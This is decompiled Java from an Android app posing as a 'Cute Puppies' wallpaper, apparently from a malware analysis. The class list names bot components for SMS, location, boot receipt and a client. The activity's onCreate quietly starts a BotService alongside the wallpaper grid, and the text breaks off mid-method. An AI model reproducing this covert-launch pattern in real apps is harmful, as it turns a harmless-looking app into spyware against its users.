 Java Decompiler - CutePuppiesWallpaper.class
classes_dex2jar.jar
com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotBroadcastHandler
ACTION_BOOT : String
onReceive(Context, Intent) : void
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
CutePuppiesWallpaper
ImageAdaptor
mThumbIds : Integer[]
CutePuppiesWallpaper()
onCreate(Bundle) : void
R
BotBroadcastHandler.class
CutePuppiesWallpaper.class
package com.adam.CutePuppiesWallpaper;
import android.app.Activity;
public class CutePuppiesWallpaper extends Activity
{
private Integer[] mThumbIds;
public CutePuppiesWallpaper()
{
Integer[] arrayOfInteger = new Integer[22];
arrayOfInteger[0] = Integer.valueOf(2130837507);
arrayOfInteger[1] = Integer.valueOf(2130837508);
arrayOfInteger[2] = Integer.valueOf(2130837509);
arrayOfInteger[3] = Integer.valueOf(2130837510);
arrayOfInteger[4] = Integer.valueOf(2130837511);
arrayOfInteger[5] = Integer.valueOf(2130837512);
arrayOfInteger[6] = Integer.valueOf(2130837505);
arrayOfInteger[7] = Integer.valueOf(2130837506);
arrayOfInteger[8] = Integer.valueOf(2130837507);
arrayOfInteger[9] = Integer.valueOf(2130837508);
arrayOfInteger[10] = Integer.valueOf(2130837509);
arrayOfInteger[11] = Integer.valueOf(2130837510);
arrayOfInteger[12] = Integer.valueOf(2130837511);
arrayOfInteger[13] = Integer.valueOf(2130837512);
arrayOfInteger[14] = Integer.valueOf(2130837505);
arrayOfInteger[15] = Integer.valueOf(2130837506);
arrayOfInteger[16] = Integer.valueOf(2130837507);
arrayOfInteger[17] = Integer.valueOf(2130837508);
arrayOfInteger[18] = Integer.valueOf(2130837509);
arrayOfInteger[19] = Integer.valueOf(2130837510);
arrayOfInteger[20] = Integer.valueOf(2130837511);
arrayOfInteger[21] = Integer.valueOf(2130837512);
this.mThumbIds = arrayOfInteger;
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903041);
Object localObject = new Intent();
((Intent)localObject).setAction("com.adam.CutePuppiesWallpaper.BotService");
startService((Intent)localObject);
localObject = WallpaperManager.getInstance(this);